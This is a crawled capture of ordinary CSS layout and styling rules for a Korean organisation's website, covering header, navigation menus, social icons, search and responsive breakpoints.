		.hall-fame li .img img{width:150px;}
		.hall-fame li{float:none;width:auto; }
		.hall-fame li.first{float:none;}
		.hall-fame li .btxt i{padding-top:10px}
		.hall-fame li .ctxt{background:none; padding-left:0}
	}


/*�Ѽ��߰�*/
.book-list{overflow:hidden}
.book-list div.l{float:left; width:49%; height:220px;}
.book-list div.r{float:right;width:49%; height:220px;}
.book-list div.l a, .book-list div.r a{display:block;background:#fff;text-align:left; border:1px solid #dedede; padding:20px 180px 20px 25px; min-height:178px; position:relative;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.book-list div .btxt{ font-weight:600; padding-top:15px; font-size:16px; letter-spacing:-0.05em; color:#222;display:block; padding-bottom:25px;position:relative;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.book-list div .btxt:after{width:14px; height:1px ; background:#333; position:absolute; left:0; bottom:11px; display:block; content:""; }
.book-list div .stxt{ font-weight:400; font-size:14px; letter-spacing:-0.05em; color:#555;display:block;}
.book-list div .img{ position:absolute; right:20px; top:20px; width:150px; height:220px;overflow:hidden}
.book-list div .img img{width:100%; height:180px;}

.book-list div.l a:hover, .book-list div.r a:hover{background:#f8f8f8}

	@media all and (max-width:720px) {
		.book-list div.l{float:none; width:auto; height:220px; margin-bottom:15px;}
		.book-list div.r{float:none;width:auto; height:220px; margin-bottom:15px;}
	}





--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/kor/_Css/layout.css
body_size: 49320
content:
@charset "utf-8";
/* /////////////////////////////// 공통 ///////////////////////////////////*/
html,body {width:100%;height:100%; font-family:"Malgun Gothic", "NanumGothic", "Nanum Gothic"; }
body {overflow:auto;}

#doc {position: relative;width:100%;height:100%; min-width:320px;}
body {overflow-y:visible;overflow-x:hidden; line-height:150%;}
body.no-scr {overflow-y:hidden;}

.div-abs {position:absolute;}
.div-wrap {position:relative;width:100%;text-align:center;margin:0 auto 0 auto;}
.div-cont {position:relative;text-align:left;margin:0 auto 0 auto;}
.div-cont:after {clear:both;content:"";display:block;}

.body-slide-wr {position:relative;width:100%;height:100%;transition:margin 0.3s ease;}
.body-slider-ovclick {position:fixed;z-index:2006;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,0.25);cursor:pointer }

i{font-style:normal}

	@media all and (min-width:1025px)  {
		.div-wrap {min-width:1200px;}
		.div-cont {max-width:1200px;width:100%;margin-left:auto;margin-right:auto;}
	}
	@media all and (min-width:481px) and (max-width:1024px){
		body {overflow-x:hidden;}
		.div-cont {margin-left:0;margin-right:0;}
	}
	@media all and (max-width:480px) {
		body {overflow-x:hidden;}
		.div-wrap {min-width:320px;}
		.div-cont {min-width:320px;margin-left:0px;margin-right:0px;}
	}


/* 스킵네비게이션 */
.skipNavi {height:0;}
.skipNavi a {display:block;position:fixed;width:1px;height:1px;top:-1000em;left:-1000em;z-index:2500;overflow:hidden;}
.skipNavi a:focus {width:auto;height:auto;background:#175aaf;color:#fff;padding:0.75em 1em;top:0;left:0;}


/* z-index */
.header-wrap-abs {z-index:7000;}
#gnavi-wr,#header-wrap,#header {z-index:2005;}
#container-wrap{z-index:10; }
#subtop-wrap {z-index:900;}
#container{z-index:1001}

/* 상단 */
.header-wrap-abs {position:absolute;}
#header-wrap {height:118px}
#header-wrap:after{position:absolute; z-index:1;left:50%;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out; top:0; width:2000px; height:118px; background:rgba(0,0,0,0.5); left:50%; margin-left:-1000px; display:block; content:"";}
#header-wrap.isOver:after{ background:rgba(255,255,255,1);}
#header {height:100%; z-index:9999}


/* 메뉴 */	
#header-wrap .mn-bg {position:absolute;width:100%;height:60px;left:0;top:100px;background:#fff;z-index:10;border-top:1px solid #DDD;border-bottom:1px solid #EEE; display:none;}
#header-wrap .mn-bg.over {box-shadow:0 7px 10px rgba(33,33,33,0.3);}
#header-wrap .mn-bar {position:absolute;left:0;top:118px;width:100%;display:block;z-index:2000;background:#33353c;}
#header-wrap .mn-bar:after{position:absolute; bottom:-1px; width:2000px;height:1px; background:#33353c; display:block; content:""; margin-left:-1000px; left:50%;}

#logo {position:absolute;left:0;top:47px;z-index:2100;text-align:left; width:237px; height:38px; z-index:2500;}
#logo img{display:none;}
#logo a{display:block;height:38px;background:url(/kor/_Img/logo.png) no-repeat ;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
#header-wrap.isOver #logo a{display:block;height:38px;background:url(/kor/_Img/logo-over.png) no-repeat}
#header .bt-mnall {display:block;position:absolute;right:10px;top:20px;overflow:hidden;background:url(/kor/_Img/Layout/bt-mnall.png) no-repeat center center #005aab;width:40px;height:40px;z-index:2300;border:0;border-radius:50%;transition:all .3s ease;}
#header #calendar-btns {opacity:1.0;display:none;position:absolute;right:10px;top:15px;overflow:hidden;background:url(/kor/_Img/Layout/bt-calendar.png) no-repeat center center ;width:40px;height:40px;z-index:2300;border:0;border-radius:50%;transition:all .3s ease;}
#header #calendar-btns.isOver{ opacity:0.5}

	@media only screen and (min-width:1025px){
		
		#header .bt-mnall {display:none;}
		
		/* gnb-wrap */
		#gnb-wrap{ position:absolute; left:0; top:0; height:0; width:100%; z-index:6002}
		
		#gnb-right{position:absolute; top:14px; right:176px; z-index:99;}
		#gnb-right li{ float:left;margin-left:2px; height:25px;overflow:hidden;}
		#gnb-right li a{display:block; color:#fff; font-size:12px; font-weight:600; height:26px; padding:0 12px 0 32px; position:relative;}
		#gnb-right li a span{ line-height:24px; display:inline-block;}
		
		#gnb-right li a:after{width:18px; height:18px; position:absolute; left:7px; top:50%;margin-top:-9px;display:block; content:""}
		#gnb-right li.fobst a{background:none;}
		#gnb-right li.fobst a:after{background:url(/kor/_Img/Layout/gnb-01.png) no-repeat center center; }
		#header-wrap.isOver #gnb-right li.fobst a{color:#555}
		#header-wrap.isOver #gnb-right li.fobst a:after{background:url(/kor/_Img/Layout/gnb-01o.png) no-repeat center center; }

		#gnb-right li.join a{background:#005aab}
		#gnb-right li.join a:after{background:url(/kor/_Img/Layout/gnb-02.png) no-repeat center center; }
		#gnb-right li.login a{background:#009dab}
		#gnb-right li.login a:after{background:url(/kor/_Img/Layout/gnb-03.png) no-repeat center center; }
		#gnb-right li.sitemap a{background:#454854}
		#gnb-right li.sitemap a:after{background:url(/kor/_Img/Layout/gnb-04.png) no-repeat center center; }
		
		.search-btn{ background:#f65b3e url(/Breast/_Img/Layout/search-ico.png) no-repeat center center; position:absolute; border-right:1px solid rgba(0,0,0,0.4);right:75px; top:0; border:none; width:46px; height:46px;-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;transition: all 0.2s ease-out;}
		.language{ width:74px; height:46px; background:#41454c;  position:absolute;right:0;top:0;text-align:center; display:block; color:#fff; font-size:14px; font-weight:300; line-height:46px;-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;	transition: all 0.2s ease-out;}
		
		#gnb-right li a.location:hover{background-position:0 15px}
		.search-btn:hover {background-color:#e82b07; }
		.language:hover{background-color:#666}

		/* 21-07-06 추가 */
		.gnb-sns.pc {position:absolute; top:10px; right:0; z-index:99;}
		.gnb-sns.pc li {float:left; margin-right:2px; height:32px; overflow:hidden;}
		.gnb-sns.pc li:last-child {margin-right:0;}
		.gnb-sns.pc li a {display:block; position:relative; width:32px; height:32px; text-indent:-9999px;}
		.gnb-sns.pc li.sns-ka a {background:url(/kor/_Img/Layout/ico_sns_kc.png)50% 50% /32px 32px no-repeat;}
		.gnb-sns.pc li.sns-in a {background:url(/kor/_Img/Layout/ico_sns_in.png)50% 50% /32px 32px no-repeat;}
		.gnb-sns.pc li.sns-yu a {background:url(/kor/_Img/Layout/ico_sns_yu.png)50% 50% /32px 32px no-repeat;}
		.gnb-sns.pc li.sns-gn a {background:url(/kor/_Img/Layout/ico_sns_gn.png)50% 50% /32px 32px no-repeat;}
		.gnb-sns.pc li.sns-nb a {background:url(/kor/_Img/Layout/ico_sns_nb.png)50% 50% /32px 32px no-repeat;}

		.gnb-sns.mobile {display:none;}
		.sns-wrap {display:none;}

		/* MainNavi-wrap */
		#mainNavi-wrap {height:50px;overflow:hidden;position:absolute;left:0;top:45px;width:100%;display:block;z-index:6001;z-index:99}
		#mainNavi-wrap .tmn-tit {display:none;}
		#mainNavi-wrap .side-banner {display:none;}
		#mainNavi-wrap .side-banner2 {display:none;}
		#mainNav {position:relative;}
		
		.topmenu {display:block;position:relative;}
		.topmenu:after {display:block;content:"";clear:both;}
		.topmenu li {}
		.topmenu .tgl-btn {display:none;}

		.topmenu a, .topmenu span {white-space:nowrap;color:#666;}
		.topmenu .mn_a1 {height:23px;line-height:1.35em;display:block; text-align:center; padding:25px 18px 18px 18px; position:relative; overflow:hidden;}
		.topmenu .mn_l1 {float:left; }
		.topmenu .first {background:none;}
		.topmenu li.mn_l1:first-child{margin-left:244px}
		.topmenu li.mn_l1:first-child a{}
		.topmenu li.mn_l1:first-child a.mn_a1:after{display:none;}
		.topmenu .mn_l1.isTopHide {display:none;}
		
		.topmenu .mn_s1 {color:#fff;font-size:18px;font-weight:600;cursor:pointer;text-align:center;white-space:nowrap;display:block;text-overflow:ellipsis;letter-spacing:-0.03em;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
		#header-wrap.isOver .topmenu .mn_s1 {color:#333;}
		.topmenu #BSC .mn_a1 .mn_s1 {color:#fff000;}
		#header-wrap.isOver .topmenu #BSC .mn_a1 .mn_s1 {color:#005aab;}

		.topmenu .mn-btxt{ font-size:17px; font-weight:300; display:block; padding-top:45px;letter-spacing:-0.03em;padding-left:20px;display:none; color:#222}
		
		.topmenu .depth2-wrap {position:absolute;top:74px;line-height:120%;display:none;visibility:hidden;padding:0; width:1200px !important; left:0;}
		.topmenu .depth2 {position:relative;width:600px;margin-left:350px;height:auto;min-height:105px;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(255,255,255,0.05)}
		.topmenu .depth2:after{background:#4a4c53; position:absolute; width:300px;  height:100%; left:301px; top:0; z-index:1;display:block; content:"";}
		.topmenu .depth2:before{background:rgba(255,255,255,0.1);position:absolute; width:1px;  height:100%; left:301px; top:0; z-index:1;display:block; content:"";}
		.topmenu .sico-nwin {display:none;}
		.topmenu .first .depth2 {}
		.topmenu .depth2 li {color:#333;white-space:nowrap;letter-spacing:-1px;line-height:1.3em;display:block; width:300px;}
		.topmenu .depth2 a, .topmenu .depth2 a span {display:inline-block;font-weight:400;white-space:nowrap;}
		.topmenu .depth2 a span.txt{display:block; position:relative;}
		.topmenu .depth2 a {}
		.topmenu .depth2 .blt {display:none;}
		.topmenu .depth2 .mn_l2 {text-align:left;margin-bottom:1px; }
		.topmenu .depth2 .mn_a2 {padding-top:21px;padding-bottom:21px;padding-left:20px;padding-right:32px; display:block;background:#42444b;}		
		.topmenu .depth2 .mn_a2 span {cursor:pointer; font-size:14px;letter-spacing:-0.01em;color:rgba(255,255,255,0.75);}
		.topmenu .depth2 .mn_a2:hover span {text-decoration:none;color:#fff;}
		.topmenu .depth2 .over .mn_a2 ,.topmenu .depth2 .mn_a2:hover,.topmenu .depth2 .mn_a2:focus, .topmenu .depth2 .mn_a2:active {background:#005aab}

		.topmenu .depth2 #BSC04 .mn_a2 span.txt:after {content:""; display:block; position:absolute; top:3px; right:0; width:12px; height:12px; background:url(/kor/_Img/Layout/ico_jump.png)50% 50% no-repeat;}
		
		.topmenu .depth2 .is-over .mn_a2{background:#005aab}
		.topmenu .depth2 .is-over .mn_a2 span {color:rgba(255,255,255,1.0); }
		.topmenu .depth2 .over .mn_a2 span {color:rgba(255,255,255,1.0);}
		.topmenu .depth2 .mn_a2:hover .blt {display:none;}

		.topmenu .depth2 .mn_a2:hover , .topmenu .depth2 a.over, .topmenu .depth2 .over a { }
		.topmenu .depth2 .mn_l2.is-over .depth3, .topmenu .depth2 .mn_a2:focus {display:block;}
		.topmenu .depth3 {display:none;; position:absolute; width:300px;  height:100%; left:300px; top:0; z-index:5}
		.topmenu .depth3 li.mn_l3:first-child{padding-top:15px;}
		.topmenu .depth3 .mn_a3 {display:block; padding:10px 0 10px 25px; font-size:13px;}
		.topmenu .depth3 .mn_a3 span{color:rgba(255,255,255,0.8)}
		.topmenu .depth3 .over .mn_a3 span, .topmenu .depth3 .mn_a3:hover span{ color:#fff; text-decoration:underline}
		
		.mn-stit{position:absolute; left:0px; top:0; width:350px; height:100%; text-align:center; font-size:12px; letter-spacing:-0.04em;background:url(/kor/_Img/Layout/mn-stit.png) no-repeat right bottom }
		.mn-stit em{ font-style:normal; font-weight:600; font-size:24px; letter-spacing:-0.04em; color:#fff; padding-top:85px ; padding-bottom:17px; display:block; }
		.mn-stit .btxt{color:#fff; display:block; font-size:32px; font-weight:600; line-height:130%; text-align:left; padding-top:30px;}
		.mn-stit .stxt{color:rgba(255,255,255,0.7);text-align:left;  display:block; padding-top:10px; font-size:13px; line-height:130%;}
		
		#mainNavi-wrap .ovbar {position:absolute;border-bottom:4px solid #005aab;height:14px;top:58px;display:block;overflow:hidden; height:12px; display:block;;}
		#mainNavi-wrap .ovbar:after {position:absolute;bottom:0;left:50%;margin-left:-4px;content:"";display:block;border-style:solid;border-width:5px;border-color:transparent transparent #005aab transparent;z-index:200}
		
		/*상단 와이드팝업*/
		#pop-wide-wrap{ height:141px;width:100%;max-width:1200px; margin:0 auto; position:relative;z-index:2001;}
		#pop-wide-wrap:after{position:absolute; left:50%; bottom:0; width:2000px; height:1px; margin-left:-1000px;z-index:-1; background:#e8e8e8;display:block; content:"";}
		#pop-wide-wrap .tit-wrap{position:absolute;overflow:hidden; left:0; top:0; width:240px; height:100%; color:#3c434c;}
		#pop-wide-wrap .tit-wrap h3{ display:inline-block; font-family:"Nanum Barun Gothic", "NanumGothic";padding:40px 0 10px 0; font-weight:100; font-size:18px; text-align:center; border-bottom:1px solid #b1b4b7; }
		#pop-wide-wrap .tit-wrap h3 span{text-transform:uppercase; font-weight:600;}
		#pop-wide-wrap .tit-wrap p{display:block; padding-top:6px; letter-spacing:0.2em; color:#3c434c}
		#pop-wide-wrap .wide-ov{overflow:hidden;width:100%}
		#pop-wide-wrap .wide-slide{margin-left:260px;overflow:hidden; height:140px;}
		#pop-wide-wrap .owl-dots{ position:absolute; left: 180px; top:40px;overflow:hidden;height:7px}
		#pop-wide-wrap .owl-dots div.active{background-position:-9px 0;}
		#pop-wide-wrap .owl-dots div{width:7px;vertical-align:top;cursor:pointer; height:7px;background:url(/Breast/_Img/Layout/popup-ctrl.png) no-repeat 0 0;display:inline-block;}
		#pop-wide-wrap button{width:49px; border:1px solid #e8e8e8;border-top:1px solid #fff;height:49px;cursor:pointer;background:url(/Breast/_Img/Layout/wide-ctrl.jpg) no-repeat ; position:absolute; left:0; bottom:-48px;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
		#pop-wide-wrap button.open{background-position:-49px 0;border:1px solid #f65b3f}
		#pop-wide-wrap .owl-item{overflow:hidden}
		#pop-wide-wrap .owl-item img{width:auto}
		#pop-wide-wrap.out .owl-item{height:0}
		#pop-wide-wrap.over .owl-item{height:auto}
		#pop-wide-wrap .owl-nav{display:none}
		
		#pop-wide-wrap.out, #pop-wide-wrap.out .tit-wrap, #pop-wide-wrap.out .wide-ov, #pop-wide-wrap.out .wide-ctrl{ height:0}

		#pop-wide-wrap .owl-item.active{opacity:1}
		#pop-wide-wrap .owl-item {opacity:0;-webkit-transition: all 0.7s ease-out;-moz-transition: all 0.7s ease-out;-o-transition: all 0.7s ease-out;transition: all 0.7s ease-out;}

		/*서브메뉴 우측 퀵 */
		#header-quick{position:absolute; right:0; top:74px; width:247px;}
		#header-quick li{ position:absolute; left:0; width:100% ;height:33.3333%; }
		#header-quick li.c-01{top:0;}
		#header-quick li.c-02{top:33.3333%;}
		#header-quick li.c-03{top:66.6666%;}
		#header-quick li a{display:block;  position:absolute; left:0 ; top:0; width:100%; height:100%;;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
		#header-quick li a span{ position:absolute; left:70px; top:50%;margin-top:-7px; color:rgba(255,255,255,0.8); background: url(/kor/_Img/Layout/hquick-arr.png) no-repeat 90% center; width:170px; height:14px; line-height:14px}
		
		#header-quick li:after{ position:absolute; left:15px; top:50%;margin-top:-25px; height:50px; display:block; content:""; width:50px}
		#header-quick li.c-01:after{background:url(/kor/_Img/Layout/hquick-01.png) no-repeat center center; background-size:40% auto}
		#header-quick li.c-01:before, #header-quick li.c-02:before{width:80%;left:50%;bottom:1px;margin-left:-40%;height:1px; background:rgba(255,255,255,0.1); display:block; content:""; position:absolute;}
		#header-quick li.c-02:after{background:url(/kor/_Img/Layout/hquick-02.png) no-repeat center center; background-size:40% auto}
		#header-quick li.c-03:after{background:url(/kor/_Img/Layout/hquick-03.png) no-repeat center center; background-size:40% auto}
		.msearch-btn,.msearch-wrap{display:none;}

		.home-btn-wrap{display:none;}
	}	

	@media only screen and (max-width:1024px) {
		.header-wrap-abs {z-index:2006;}
		#gnavi-wr, #header-wrap,#header {z-index:1000;}
				
		/* 21-07-06 추가 */
		.gnb-sns.pc {display:none;}

		.gnb-sns.mobile {position:absolute; top:16px; right:54px; z-index:99;}
		.gnb-sns.mobile li {float:left; margin-right:2px; height:36px; overflow:hidden;}
		.gnb-sns.mobile li:last-child {margin-right:0;}
		.gnb-sns.mobile li a {display:block; position:relative; width:36px; height:36px; text-indent:-9999px;}
		.gnb-sns.mobile li.sns-ka a {background:url(/kor/_Img/Layout/ico_sns_kc.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-in a {background:url(/kor/_Img/Layout/ico_sns_in.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-yu a {background:url(/kor/_Img/Layout/ico_sns_yu.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-gn a {background:url(/kor/_Img/Layout/ico_sns_gn.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-nb a {background:url(/kor/_Img/Layout/ico_sns_nb.png)50% 50% /36px 36px no-repeat;}

		/* 메뉴 */	
		#header-wrap .mn-bg {display:none;}
		#mainNavi-wrap .bt-mnall {right:10px; }
		#header #calendar-btns {display:none; right:55px; display:block;}
		#mainNavi-wrap .icban-001 li a .ptxt {color:#fff;font-size:13px;}
		#mainNavi {position:fixed;transition:right 0.3s ease;z-index:3000;right:-320px;top:0px;width:240px; overflow-y:scroll;  padding-left:70px;height:100%;/*min-height:300px; background:rgba(0,0,0,0.25); */overflow-x:hidden}
		#mainNavi.mn-h-open {right:0;}
		#mainNavi:after{background:#0077c1;position:absolute; left:70px; top:0;width:240px; height:100%; z-index:-1; display:block; content:"";}
		
		.home-btn-wrap{display:block; padding:15px }
		.home-btn-wrap a{border:1px solid rgba(255,255,255,0.7); display:block; padding:10px 0 8px 0 ;text-align:center; color:#fff; position:relative}
		.home-btn-wrap a:before{ width:15px;margin-right:8px;vertical-align:top; height:15px; display:inline-block; background:url(/kor/_Img/Layout/home-ico.png) no-repeat center center; content:""}
		.home-btn-wrap a span{display:inline-block;vertical-align:top; line-height:19px;}

		.sns-wrap {display:block; padding:15px; background:#003b60; border-bottom:1px solid rgba(0,0,0,0.2);}
		.sns-list {position:relative; width:100%;}
		.sns-list:after {content:""; display:block; clear:both;}
		.sns-list li {float:left; width:20%; height:36px; overflow:hidden;}
		.sns-list li:last-child {margin-right:0;}
		.sns-list li a {display:block; position:relative; width:36px; height:36px; text-indent:-9999px; margin:0 auto;}
		.sns-list li.sns-ka a {background:url(/kor/_Img/Layout/ico_sns_kc.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-in a {background:url(/kor/_Img/Layout/ico_sns_in.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-yu a {background:url(/kor/_Img/Layout/ico_sns_yu.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-gn a {background:url(/kor/_Img/Layout/ico_sns_gn.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-nb a {background:url(/kor/_Img/Layout/ico_sns_nb.png)50% 50% /36px 36px no-repeat;}

		.tmn-tit {display:block;color:#FFF;padding:0; height:0;margin-top:70px;font-size:1.2em;background-color:#333;text-indent:-9999px}
		.tmn-tit .bt-mnclose {position:absolute;left:0px;top:0px;width:70px;height:70px;border:0;background:#000 url(/kor/_Img/Layout/bt-mnall-close.png) no-repeat center center;}
		.tmn-tit button {position:absolute;right:20px;top:15px;border:0;}
		.mn-bar {display:none;}
		.topmenu {width:100%;display:block;position:relative;}
		.topmenu:after {display:block;content:"";clear:both;}
		.topmenu li {float:left;line-height:1.3em;position:relative;}
		.topmenu a {position:relative;}
		.topmenu a, .topmenu span {/* white-space:nowrap; */}
		.topmenu .tgl-btn {display:none;}
		.topmenu .mn_l1 {display:block;float:left;width:100%;}	
		.topmenu .depth2-wrap .first {border-top:0px solid #ddd;}

		.topmenu .mn_a1 {position:relative;display:block;background-color:#003b60;background-position:left top;background-repeat:repeat;border-bottom:1px solid rgba(0,0,0,0.2);}
		.topmenu .mn_a1 span {display:block;padding:21px 23px 18px 25px;overflow:hidden;font-size:16px;font-weight:600;letter-spacing:-1px;white-space:normal;cursor:pointer;color:#fff;}
		.topmenu .over .mn_a1 span, .topmenu  .mn_a1:hover span {color:#fff;}
		.topmenu .over .mn_a1 {}
		.topmenu .mn_l2.over .mn_a2 span, .topmenu  .mn_l2.mn_a2:hover span {color:#fff;}
		.topmenu .mn_l3.over .mn_a3 span, .topmenu  .mn_l3.mn_a3:hover span {color:#fff;}
		.topmenu .has-sub .mn_a1 span {margin-right:30px;overflow:hidden;}
		.topmenu .has-sub .is-ico {padding:0;display:block;width:30px;height:30px;position:absolute;right:0px;top:3px;border:1px solid red;}
		.topmenu .has-sub .tgl-btn {padding:0;display:block;width:20px;height:20px;position:absolute;right:20px;top:8px;border:0;z-index:100;text-indent:-9999em;background:transparent;}
		.topmenu .has-sub .tgl-btn:before {content:'';position:absolute;left:0;top:50%;width:60%;height:1px;background:#fff;transform: rotate(45deg);-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;	transition: all 0.2s ease-out;}
		.topmenu .has-sub .tgl-btn:after {content:'';position:absolute;right:0;top:50%;width:60%;height:1px;background:#fff;transform: rotate(-45deg);-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;	transition: all 0.2s ease-out;}
		.topmenu .mn_l1 > .tgl-btn {right:13px;top:20px;}
		.topmenu .mn_l1.is-open > .tgl-btn:before, .topmenu .mn_l1.over > .tgl-btn:before {left:2px;transform: rotate(0);}
		.topmenu .mn_l1.is-open > .tgl-btn:after, .topmenu .mn_l1.over > .tgl-btn:after {right:2px;transform: rotate(0);}
		.topmenu .mn_l2 > .tgl-btn {width:16px;height:16px;right:15px;top:18px; opacity:0.8}
		.topmenu .mn_l2 > .tgl-btn:before, .topmenu .mn_l2 > .tgl-btn:after {height:1px;}
		.topmenu .mn_l2.has-sub > .tgl-btn:before {content:'';position:absolute;left:11%;top:50%;width:80%;height:1px;background:#fff;transform: rotate(0);}
		.topmenu .mn_l2.has-sub > .tgl-btn:after {content:'';position:absolute;right:46%;top:12%;width:1px;height:80%;background:#fff;transform: rotate(0);}
		.topmenu .mn_l2.is-open > .tgl-btn:before, .topmenu .mn_l2.over > .tgl-btn:before {transform: rotate(0);}
		.topmenu .mn_l2.is-open > .tgl-btn:after, .topmenu .mn_l2.over > .tgl-btn:after {transform: rotate(0); height:0; top:50%}
		.topmenu li > div {display:none;}
		.topmenu .depth2-wrap {position:relative;}
		.topmenu .depth2-tit {display:none;}
		.topmenu .depth2 .blt {display:none !important;}
		.topmenu .mn-stit {display:none;}
		.topmenu .depth2 {position:relative;width:100%;background:#005691;border-bottom:1px solid rgba(0,0,0,0.05);}
		.topmenu .depth2:after {clear:both;content:"";display:block}
		.topmenu .depth2 li {width:100%;float:left;font-size:14px;line-height:1.3em;}
		.topmenu .depth2 a {display:block;}
		.topmenu .depth2 .mn_l2 {border-bottom:1px solid rgba(255,255,255,0.1)}
		.topmenu .depth2 .mn_l2:last-child{border-bottom:none}
		.topmenu .depth2 .mn_l2.first , .topmenu .depth2 .mn_l2:first-child {border-top:0px}
		.topmenu .depth2 .mn_a2 {display:block;padding:14px 45px 14px 25px;}
		.topmenu .depth2 .mn_a2 span {font-size:14px;font-weight:400;cursor:pointer;color:rgba(255,255,255,0.8);}
		.topmenu .depth2 .mn_l2.over .depth3-wrap{display:block;}
		.topmenu .depth2 .mn_l2 .depth3-wrap{display:none;}
		.topmenu .depth2 .mn_a2:hover span, .topmenu .depth2 .over .mn_a2 span{color:rgba(255,255,255,1);}
		.topmenu .depth3 {position:relative;width:100%;border-top:0px solid #bbb;padding-top:10px;padding-bottom:10px;background:rgba(0,0,0,0.5);}
		.topmenu .depth3:after {clear:both;content:"";display:block}
		.topmenu .depth3 li {width:100%;float:left;color:#fff;line-height:1.3em;border-top:0;overflow:hidden;}
		.topmenu .depth3 .mn_l3.first, .topmenu .depth3 .mn_l3:first-child {border-top:0;}
		.topmenu .depth3 .mn_a3 span {position:relative;display:block;margin:5px 17px 5px 25px; padding-left:7px;word-break:break-all;font-size:12px;}
		.topmenu .depth3 .mn_a3 span:before {position:absolute;top:7px;left:0;content:"";display:block;width:2px;height:2px;background:rgba(255,255,255,0.7);}
		.topmenu .depth3 .mn_a3 span {font-weight:normal;cursor:pointer;color:rgba(255,255,255,0.78);}
		.topmenu .depth3 .over span {font-weight:normal;color:rgba(255,255,255,1.0);text-decoration:underline;}	
		.topmenu .depth3 .over span:before {background:#fff}
		.topmenu .sico-nwin {display:none !important;}
		
		
		#gnb-other, #pop-wide-wrap{display:none;}
		#gnb-wrap{display:block; position:absolute; right:-240px;width:240px; height:70px; top:0; z-index:9999;box-sizing:border-box;}
		#gnb-right{overflow:hidden; width:auto;float:none; height:70px}
		#gnb-right li{ float:left; width:50%; position:relative;background:#003b60}
		#gnb-right li a{display:block; color:#fff; font-size:13px; padding:25px 0 12px 0;font-weight:600;letter-spacing:0;position:relative;text-align:center;}
		#gnb-right li a:before{width:18px; height:18px;margin-right:5px; position:relative;; left:auto; top:auto;margin-top:0;display:inline-block; content:""; vertical-align:top}
		#gnb-right li a span{display:inline-block; vertical-align:top; line-height:22px;}
		#gnb-right li a{ line-height:34px; display:block;text-align:center; color:#fff; font-size:12px; font-weight:600;}
		#gnb-right:after{ width:1px ; height:20px; background:rgba(255,255,255,0.4); left:50%;margin-top:-10px; display:inline-block; content:"";position:absolute; top:50%;}
		#gnb-right li.fobst, #gnb-right li.sitemap{display:none}
		#gnb-right li.join a:before{background:url(/kor/_Img/Layout/gnb-02.png) no-repeat center center; }
		#gnb-right li.login a:before{background:url(/kor/_Img/Layout/gnb-03.png) no-repeat center center; }
		
		.msearch-btn{position:absolute; right:70px; top:22px; width:22px; height:26px;background:none; border:0;background:url(/Breast/_Img/Layout/msearch-ico.png) no-repeat; }
		/* .msearch-btn:after{background:url(/Breast/_Img/Layout/search-ico.png) no-repeat; width:15px;height:18px; left:50%;margin-left:-7.5px; top:50%;margin-top:-9px; display:block; content:""; } */
		.msearch-wrap{position:absolute;display:none; left:0; top:70px; width:100%;height:70px; background:#41454d}
		.msearch-wrap div{ padding: 15px 120px 15px 20px;}
		.msearch-wrap input{border:0; height:30px; font-size:14px;line-height:30px;width:100%; border-bottom:2px solid #65686f;letter-spacing:-0.03em; font-size:13px; color:#65686f; background:none;}
		.msearch-wrap input:focus{color:#fff}
		.msearch-wrap button{border:none; background:url(/Breast/_Img/Layout/search-ctrl.png) no-repeat; position:absolute; top:50%;margin-top:-13px; }
		.msearch-wrap .msearch-search-btn{ width:22px; height:26px;right:65px; }
		.msearch-wrap .msearch-close-btn{ width:22px; height:26px; right:25px;background-position:-49px 0}

		#header-quick{display:none;}
		.mn-btxt{display:none;}
	}

	@media only screen and (max-width:480px) {

		.gnb-sns.mobile {display:none;}

	}

/* 컨텐츠 */
#svisual-wrap {position:relative;}
#svisual-wrap img {vertical-align:top;}
#svisual-wrap #visimg-img {position:absolute;left:50%; width:2000px;margin-left:-1000px;text-align:center; top:0;transition:left .3s ease, margin .3s ease;}
#svisual-wrap #visimg-img img{vertical-align:top; width:100%}
	@media all  and (max-width:1024px) {
		#svisual-wrap #visimg-img {width:1400px; margin-left:-700px}
		#svisual-wrap{display:none;}
	}
	@media all  and (max-width:540px) {
		#svisual-wrap #visimg-img {width:800px; margin-left:-400px}
	}

#subtop-wr {position:relative;z-index:1000;}
#container-wrap {/* padding-top:173px; */ position:relative; z-index:56; max-width:1200px; margin:0 auto;}
#cont-navi-wrap{display:block; position:relative;margin-bottom:50px;}
#cont-navi-wrap:after{ position:absolute; left:50%;margin-left:-2000px; width:4000px; top:0; display:block; content:"";background:#f5f5f5; height:48px;border-bottom:1px solid #ddd;border-top:1px solid #ddd; z-index:-1}
#cont-navi-wrap, .cnavi-fix {position:relative;width:100%;z-index:1000;height:48px; padding:1px 0;font-size:14px;line-height:1.28em;z-transition:all .3s ease;}
.cnavi-fix #cont-navi-wrap {position:fixed;top:0;left:0;border:0}
.cnavi-fix #cont-navi{padding-left:0}
#cont-navi {height:100%;box-sizing:border-box; }
